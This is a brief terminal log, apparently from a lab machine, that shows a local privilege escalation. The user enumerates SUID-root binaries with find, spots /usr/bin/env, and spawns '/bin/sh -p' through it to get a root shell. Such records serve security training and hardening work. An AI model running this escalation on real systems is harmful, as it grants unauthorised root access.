 dylan@7643cee25e6b:~$ find / -perm -4000 -user root 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/env
/usr/bin/newgrp
dylan@7643cee25e6b:~$ /usr/bin/env /bin/sh -p
# whoami
root
#